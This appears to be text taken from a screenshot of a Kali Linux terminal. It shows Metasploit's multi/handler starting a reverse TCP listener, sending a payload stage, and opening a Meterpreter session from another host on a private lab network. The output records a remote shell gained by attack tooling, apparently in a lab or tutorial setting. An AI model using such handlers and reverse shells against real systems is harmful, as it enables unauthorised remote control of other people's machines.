 File Actions Edit View Help
Shell No.1 × kali@kali: ~ ×
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (200262 bytes) to 10.0.2.19
[*] Meterpreter session 6 opened (10.0.2.15:4444 -> 10.0.2.19:50334) at 2021-06-10 16:02:46 -0400
meterpreter >